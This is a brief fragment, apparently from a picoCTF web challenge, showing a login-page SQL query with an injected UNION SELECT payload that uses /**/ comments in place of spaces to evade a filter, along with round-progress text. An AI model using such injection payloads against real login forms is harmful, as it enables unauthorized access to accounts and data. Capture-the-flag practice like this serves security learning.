 jupiter.challenges.picoctf.org:29164/index.php
SELECT * FROM users WHERE username='bob'/**/UNION/**/SELECT/**/*/**/FROM/**/users/**/LIMIT/**/1;' AND password='bob'/**/UNION/**/SELECT/**/*/**/FROM/**/users/**/LIMIT/**/1;'
Round 5 / 5
Congrats! On to round 5
Username
**/SELECT/**/*/**/FROM/**/users/**/LIMIT/**/1;
Password
SIGN IN